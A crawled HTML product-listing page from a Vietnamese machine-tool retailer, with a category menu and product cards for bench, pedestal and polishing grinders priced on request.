

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietbicokhi247.com/san-pham
body_size: 11629
content:
<!DOCTYPE html>
<html lang="vi" csrf-token="5xErD+kTflBAMFkV4nAQd7K5/loAq/RKHOi9jZSe8ilZrgD+JRsQAGwV1DI7DwDMtlFKRNXR35wyA5uWoXYdvRDCKC47pns219ucb2WbxCt/i4/vovjKG2jKNptGIik2VSXgCgo/ZK3XZnt847Lr+g==">
<head>
                        
    <title>Danh sách sản phẩm</title>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, shrink-to-fit=no"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

    <meta name="description" content="" />
    <meta name="keywords" content="" />
    
    <link rel="canonical" href="https://thietbicokhi247.com/san-pham">
    <link rel="alternate" hreflang="vi" href="https://thietbicokhi247.com/san-pham" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="website">
    <meta name="twitter:site" content="">
    <meta name="twitter:title" content="Danh sách sản phẩm">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png">

    <!-- Open Graph data -->
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="">
    <meta property="og:title" content="Danh sách sản phẩm">
    <meta property="og:url" content="https://thietbicokhi247.com/san-pham">
    <meta property="og:image" content="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png">
    <meta property="og:description" content="">
    
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://cdn0963.cdn4s.com">


        <link href="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" rel="icon" type="image/x-icon"/>

    <link href="/templates/ecommerce01/assets/css/variable.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/fonts.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/line-awesome.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/slick.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/lightgallery.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/catalogue.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/order.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/member.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/comment-rating.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/utilities.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/page.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/custom.css" rel="stylesheet" type="text/css" />




                    
            <meta name="google-site-verification" content="wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ" />

<meta name="google-site-verification" content="pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU" />

<meta name='dmca-site-verification' content='aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M9T8GDB2CT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M9T8GDB2CT');
</script>
        
</head>

<body >    
    
                    
        <header><div  nh-row="vgh37k2" class="align-row-center"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="hysxug5" nh-block-cache="true" class=""><div class="logo-section"><a href="/" class="d-flex align-items-center"><img   class="img-fluid mr-10" src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo"></a></div></div></div><div class="col-md-4 col-12"><div nh-block="3wjv7e8" nh-block-cache="true" class=""><div class="rounded box-search position-relative"><form action="/tim-kiem" method="get" autocomplete="off" id="form_search"><div class="input-group"><input nh-auto-suggest="product" name="keyword" placeholder="Từ khóa tìm kiếm" type="text"class="form-control rounded border bg-white mr-10" value=""><div class="input-group-append"><button nh-btn-submit class="btn btn-submit rounded" type="submit"><i class="las la-search fs-10 mt-10"></i></button></div></div></form></div></div></div><div class="col-md-4 col-12"><div nh-block="9yc4tnw" nh-block-cache="true" class=""><div class="contact-header align-items-center d-flex justify-content-end"><div class="number-hotline w-50"><a href="tel:094 896 6655" class="font-weight-bold"><i class="las la-phone mr-5 fs-10"></i>094 896 6655</a></div><div class="slogan"><a href="/" class="bg-orange px-15 py-10 rounded color-white font-weight-500 fs-16">Liên hệ ngay</a></div></div></div></div></div></div></div><div  nh-row="kui37bs" class="align-row-center sticky-menu setting-menu"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="ap149zd" nh-block-cache="true" class="menu-custom"><div class="menu-container"><a class="btn-menu-mobile" nh-menu="btn-open" href="javascript:;"><i class="las la-bars"></i></a><div class="back-drop"></div><nav class="menu-section" nh-menu="sidebar"><div class="menu-top"><div class="menu-header">Menu</div><a href="javascript:;" nh-menu="btn-close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><ul><li class=""><a href="/">Trang chủ<span class="las la-angle-down"></span></a></li><li class=""><a href="/gioi-thieu1">Giới thiệu<span class="las la-angle-down"></span></a></li><li class="position-relative has-child "><a href="/san-pham">Sản phẩm <span class="las la-angle-down"></span></a><span class="grower" nh-toggle="6e98k2inr7"></span><ul nh-toggle-element="6e98k2inr7" class="entry-menu dropdown"><li class="has-child "><a class="menu-link" href="/may-tien">Máy tiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6e98k2inr7-114"></span><ul nh-toggle-element="6e98k2inr7-114"><li class=" "><a class="menu-link" href="/may-tien-van-nang">Máy tiện vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-tien-cnc">Máy tiện CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1qowlxv64j"></span><ul nh-toggle-element="1qowlxv64j"><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-gang">Máy tiện CNC kiểu gang</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-dai-dao-quay">Máy tiện CNC kiểu đài dao quay</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-chuyen-dung">Máy tiện CNC chuyên dùng</a></li></ul></li><li class=" "><a class="menu-link" href="/may-tien-tu-dong-cnc-kieu-thuy-si">Máy tiện tự động CNC kiểu Thụy sĩ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-phay">Máy phay<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6e98k2inr7-117"></span><ul nh-toggle-element="6e98k2inr7-117"><li class=" "><a class="menu-link" href="/may-phay-van-nang">Máy phay vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-phay-dung-cnc">Máy phay đứng CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="bejtnkm92f"></span><ul nh-toggle-element="bejtnkm92f"><li class=" "><a class="menu-link" href="/may-khoan-va-taro-cnc">Máy khoan và taro CNC</a></li><li class=" "><a class="menu-link" href="/may-phay-cnc-dien-cuc-graphite">Máy phay CNC điện cực Graphite</a></li></ul></li><li class=" "><a class="menu-link" href="/may-phay-ngang-cnc">Máy phay ngang CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-khoan-va-may-taro">Máy khoan và máy taro<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6e98k2inr7-113"></span><ul nh-toggle-element="6e98k2inr7-113"><li class="has-child "><a class="menu-link" href="/may-khoan-ban">Máy khoan bàn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="ndkj720m3t"></span><ul nh-toggle-element="ndkj720m3t"><li class=" "><a class="menu-link" href="/may-khoan-ban-day-dai">Máy khoan bàn dây đai</a></li><li class=" "><a class="menu-link" href="/may-khoan-ban-hop-so">Máy khoan bàn hộp số</a></li></ul></li><li class=" "><a class="menu-link" href="/ma-y-khoan-du-ng">Máy khoan đứng</a></li><li class=" "><a class="menu-link" href="/may-khoan-can">Máy khoan cần</a></li><li class=" "><a class="menu-link" href="/may-khoan-tu">Máy khoan từ</a></li><li class=" "><a class="menu-link" href="/ma-y-taro">Máy taro</a></li><li class=" "><a class="menu-link" href="/may-khoan-va-taro-nhieu-dau">Máy khoan và taro nhiều đầu</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-mai">Máy mài<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6e98k2inr7-39"></span><ul nh-toggle-element="6e98k2inr7-39"><li class=" "><a class="menu-link" href="/may-mai-tron">Máy mài tròn</a></li><li class="has-child "><a class="menu-link" href="/may-mai-2-da">Máy mài 2 đá<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="8kpisf3bea"></span><ul nh-toggle-element="8kpisf3bea"><li class=" "><a class="menu-link" href="/may-mai-2-da-dai-loan">Máy mài 2 đá Đài Loan</a></li><li class=" "><a class="menu-link" href="/may-mai-2-da-trung-quoc">Máy mài 2 đá Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-vo-tam">Máy mài vô tâm</a></li><li class=" "><a class="menu-link" href="/may-mai-phang">Máy mài phẳng</a></li><li class="has-child "><a class="menu-link" href="/may-mai-dao-cu">Máy mài dao cụ<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="n9rzb3sw42"></span><ul nh-toggle-element="n9rzb3sw42"><li class=" "><a class="menu-link" href="/may-mai-mui-khoan">Máy mài mũi khoan</a></li><li class=" "><a class="menu-link" href="/danhmuc-may-mai-dao-phay-ngon">Máy mài dao phay ngón</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cat-van-nang">Máy mài dụng cụ cắt vạn năng</a></li><li class=" "><a class="menu-link" href="/may-mai-luoi-cua-dia-tu-dong">Máy mài lưỡi cưa đĩa tự động</a></li><li class=" "><a class="menu-link" href="/may-mai-dao-thang">Máy mài dao thẳng</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cnc">Máy mài dụng cụ CNC</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-chot-pin">Máy mài chốt pin</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-tan-dinh">Máy tán đinh<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6e98k2inr7-61"></span><ul nh-toggle-element="6e98k2inr7-61"><li class="has-child "><a class="menu-link" href="/may-moc-nganh-giay">Máy móc ngành giầy<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="yxkodnpbuw"></span><ul nh-toggle-element="yxkodnpbuw"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-giay">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-may-moc-nganh-giay">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-may-moc-nganh-giay">Máy dán keo</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-moc-may-moc-nganh-giay">Máy  dập nút móc</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-nong-may-moc-nganh-giay">Máy dán keo nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day-giay-tui-xach">Máy tạo đầu dây giày, túi xách</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai">Máy cắt dây đai</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-giay">Máy đục lỗ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-may-mac">Máy móc ngành may mặc<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="j84930wzuy"></span><ul nh-toggle-element="j84930wzuy"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-may-mac">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-may-mac">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh-may-moc-nganh-may-mac">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-may-mac">Máy cắt dây đai</a></li></ul></li><li class=" "><a class="menu-link" href="/may-moc-nganh-cap-hop-file-hop">Máy móc ngành cặp hộp file hộp</a></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-hanh-ly">Máy móc ngành chế tạo hành lý<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w6v7p8tgqd"></span><ul nh-toggle-element="w6v7p8tgqd"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-hanh-ly">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-che-tao-hanh-ly">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-che-tao-hanh-ly">Máy cắt dây đai</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-linh-kien">Máy móc ngành chế tạo linh kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="pg01qj93i4"></span><ul nh-toggle-element="pg01qj93i4"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-linh-kien">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-quy-dao">Máy tán đinh rive quỹ đạo</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-in-an-va-dong-goi">Máy móc ngành in ấn và đóng gói<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="yrgdez2chj"></span><ul nh-toggle-element="yrgdez2chj"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-in-an-va-dong-goi">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-in-an-va-dong-goi">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-in-an-va-dong-goi">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dap-noi-va-dap-nong">Máy dập nổi và dập nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day">Máy tạo đầu dây</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-in-an-va-dong-goi">Máy đục lỗ</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-gia-cong-edm">Máy gia công EDM<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6e98k2inr7-128"></span><ul nh-toggle-element="6e98k2inr7-128"><li class=" "><a class="menu-link" href="/may-ban-lo-edm">Máy bắn lỗ EDM</a></li><li class=" "><a class="menu-link" href="/may-cat-day-edm">Máy cắt dây EDM</a></li><li class=" "><a class="menu-link" href="/may-xung-dien-edm">Máy xung điện EDM</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cat-ton-thuy-luc-may-chan-ton-thuy-luc">Máy gia công tấm<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6e98k2inr7-43"></span><ul nh-toggle-element="6e98k2inr7-43"><li class="has-child "><a class="menu-link" href="/may-cat-ton">Máy cắt tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="vyr4kudcal"></span><ul nh-toggle-element="vyr4kudcal"><li class=" "><a class="menu-link" href="/may-cat-ton-khac">Máy cắt tôn khác</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-ermaksan-tho-nhi-ky">Máy cắt tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-chuangheng-trung-quoc">Máy cắt tôn Chuangheng- Trung Quốc</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chan-ton">Máy chấn tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6xsiuqv5gr"></span><ul nh-toggle-element="6xsiuqv5gr"><li class=" "><a class="menu-link" href="/may-chan-ton-thuy-luc">Máy chấn tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-khac">Máy chấn tôn khác</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-chuangheng-trung-quoc">Máy chấn tôn Chuangheng- Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-cat-laser-fiber-kim-loai-tam">Máy cắt Laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-bao-ranh-chu-v">Máy bào rãnh chữ V</a></li><li class=" "><a class="menu-link" href="/may-cat-laser-kim-loai-tam">Máy cắt laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-gia-cong-tam-khac">Máy gia công tấm khác</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cua-may-cat">Máy cưa - Máy cắt<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6e98k2inr7-44"></span><ul nh-toggle-element="6e98k2inr7-44"><li class=" "><a class="menu-link" href="/may-cua-vong">Máy cưa vòng</a></li><li class=" "><a class="menu-link" href="/may-cua-long">Máy cưa lọng</a></li><li class=" "><a class="menu-link" href="/may-cua-dia">Máy cưa đĩa</a></li><li class=" "><a class="menu-link" href="/may-cat-ong-cac-loai">Máy cắt ống các loại</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-dap">Máy dập<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6e98k2inr7-124"></span><ul nh-toggle-element="6e98k2inr7-124"><li class=" "><a class="menu-link" href="/may-dap-thuy-luc">Máy dập thủy lực</a></li><li class=" "><a class="menu-link" href="/may-dap-co-khi">Máy dập cơ khí</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien">Phụ kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6e98k2inr7-41"></span><ul nh-toggle-element="6e98k2inr7-41"><li class="has-child "><a class="menu-link" href="/phu-kien-may-phay">Bộ set phôi, set dao<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="qp7j5m814l"></span><ul nh-toggle-element="qp7j5m814l"><li class=" "><a class="menu-link" href="/bo-set-phoi-tu-dong-cho-may-phay-cnc">Bộ set phôi tự động cho máy phay CNC</a></li><li class=" "><a class="menu-link" href="/bo-set-dao-tu-dong-may-phay-cnc">Bộ set dao tự động máy phay CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien-may-tien">Máy tách từ, máy lọc dung dịch làm mát, máy hút bụi<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="o8nzuca57b"></span><ul nh-toggle-element="o8nzuca57b"><li class=" "><a class="menu-link" href="/may-tach-tu">Máy tách từ</a></li><li class=" "><a class="menu-link" href="/may-loc-dung-dich-lam-mat">Máy lọc dung dịch làm mát</a></li><li class=" "><a class="menu-link" href="/may-hut-bui">Máy hút bụi</a></li></ul></li><li class=" "><a class="menu-link" href="/phu-kien-may-mai">Đá mài, đá cắt</a></li><li class=" "><a class="menu-link" href="/may-hot-vang-dau">Máy hớt váng dầu</a></li><li class=" "><a class="menu-link" href="/bang-tai">Băng tải</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chuyen-dung">Máy chuyên dụng<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6e98k2inr7-112"></span><ul nh-toggle-element="6e98k2inr7-112"><li class="has-child "><a class="menu-link" href="/may-can-bang-dong">Máy cân bằng động<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="0ebkva6o14"></span><ul nh-toggle-element="0ebkva6o14"><li class=" "><a class="menu-link" href="/may-can-bang-dong-trung-quoc">Máy cân bằng động Trung Quốc</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-thiet-bi-khac">Máy - Thiết bị khác<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6e98k2inr7-42"></span><ul nh-toggle-element="6e98k2inr7-42"><li class=" "><a class="menu-link" href="/thuoc-quang-jenix">Thước quang Jenix</a></li><li class=" "><a class="menu-link" href="/thuoc-tu-jenix">Thước từ Jenix</a></li><li class=" "><a class="menu-link" href="/man-hinh-hien-thi-thuoc-jenix">Màn hình hiển thị thước Jenix</a></li><li class=" "><a class="menu-link" href="/may-cat">Máy cắt</a></li><li class=" "><a class="menu-link" href="/may-dot">Máy đột thủy lực</a></li><li class=" "><a class="menu-link" href="/may-bom-dien-thuy-luc">Máy bơm điện thủy lực</a></li><li class=" "><a class="menu-link" href="/may-han">Máy hàn</a></li></ul></li></ul></li><li class=""><a href="/lap-dat-he-thong">Tư vấn kỹ thuật<span class="las la-angle-down"></span></a></li><li class=""><a href="/tin-tuc">Tin tức<span class="las la-angle-down"></span></a></li><li class=""><a href="/quang-cao">E-CATALOG<span class="las la-angle-down"></span></a></li><li class=""><a href="/">Video<span class="las la-angle-down"></span></a></li><li class=""><a href="/lien-he">Liên hệ<span class="las la-angle-down"></span></a></li><li class=""><a href="/tuyen-dung">Tuyển dụng<span class="las la-angle-down"></span></a></li></ul></nav></div></div></div></div></div></div></header><div  nh-row="8ajg2wz" class="bg-breadcrums py-20"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="mz4eo5d" nh-block-cache="false" class=""><nav class="breadcrumbs-section"><a href="/">Trang chủ</a><h1 class="color-black font-weight-bold fs-18 m-0">Danh sách sản phẩm</h1></nav></div></div></div></div></div><div  nh-row="wbhpi4c" class="mb-30"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="7589swu" nh-block-cache="false" class=""></div><div nh-block="wo8nl63" nh-block-cache="false" class=""><div class="row"><div class="col-lg-3 col-md-6 col-6"><div nh-product="176" nh-product-item-id="176" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-danh-bong-inox" title="Máy đánh bóng Inox"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/polishing machine mp3025_thumb_350.jpg" alt="Máy đánh bóng Inox" src="[data-uri]"></a><div class="effect-change-img"><a href="/may-danh-bong-inox" title="Máy đánh bóng Inox"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/dust removing type polishing machine mpc3035b_thumb_350.jpg" alt="Máy đánh bóng Inox" src="[data-uri]"></a></div></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-danh-bong-inox" class="fs-15 color-black font-weight-bold">Máy đánh bóng Inox</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-danh-bong-inox" title="Máy đánh bóng Inox" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="177" nh-product-item-id="177" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-hai-da-de-ban" title="Máy mài hai đá để bàn"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/bench grinder m3215_thumb_350.png" alt="Máy mài hai đá để bàn" src="[data-uri]"></a><div class="effect-change-img"><a href="/may-mai-hai-da-de-ban" title="Máy mài hai đá để bàn"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/bench grinder m3220（heavy）_thumb_350.png" alt="Máy mài hai đá để bàn" src="[data-uri]"></a></div></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-hai-da-de-ban" class="fs-15 color-black font-weight-bold">Máy mài hai đá để bàn</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-hai-da-de-ban" title="Máy mài hai đá để bàn" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="178" nh-product-item-id="178" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-hai-da-dang-chan-de" title="Máy mài hai đá dạng chân đế"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/may-mai-hai-da-sewo-m3020_thumb_350.jpg" alt="Máy mài hai đá dạng chân đế" src="[data-uri]"></a><div class="effect-change-img"><a href="/may-mai-hai-da-dang-chan-de" title="Máy mài hai đá dạng chân đế"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/pedestal grinder m3025_thumb_350.png" alt="Máy mài hai đá dạng chân đế" src="[data-uri]"></a></div></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-hai-da-dang-chan-de" class="fs-15 color-black font-weight-bold">Máy mài hai đá dạng chân đế</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-hai-da-dang-chan-de" title="Máy mài hai đá dạng chân đế" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="179" nh-product-item-id="179" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-hai-da-tich-hop-hut-bui" title="Máy mài hai đá tích hợp hút bụi"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/dust removal grinder mc3030 (m3330)_thumb_350.jpg" alt="Máy mài hai đá tích hợp hút bụi" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-hai-da-tich-hop-hut-bui" class="fs-15 color-black font-weight-bold">Máy mài hai đá tích hợp hút bụi</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-hai-da-tich-hop-hut-bui" title="Máy mài hai đá tích hợp hút bụi" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="181" nh-product-item-id="181" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-hai-da-tich-hop-chong-no" title="Máy mài hai đá tích hợp chống nổ"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/m%C3%A1y%20m%C3%A0i%202%20%C4%91%C3%A1/may-mai-hai-da-tich-hop-chong-no_thumb_350.jpg" alt="Máy mài hai đá tích hợp chống nổ" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-hai-da-tich-hop-chong-no" class="fs-15 color-black font-weight-bold">Máy mài hai đá tích hợp chống nổ</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-hai-da-tich-hop-chong-no" title="Máy mài hai đá tích hợp chống nổ" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="182" nh-product-item-id="182" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-hai-da-shuimo-mill" title="Máy mài hai đá Shuimo Mill"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/shuimo-mill-grinder_thumb_350.jpg" alt="Máy mài hai đá Shuimo Mill" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-hai-da-shuimo-mill" class="fs-15 color-black font-weight-bold">Máy mài hai đá Shuimo Mill</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-hai-da-shuimo-mill" title="Máy mài hai đá Shuimo Mill" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="180" nh-product-item-id="180" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-hai-da-kieu-truyen-dong" title="Máy mài hai đá kiểu truyền động"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/máy mài 2 đá/500 it drive grinder mt3050_thumb_350.jpg" alt="Máy mài hai đá kiểu truyền động" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-hai-da-kieu-truyen-dong" 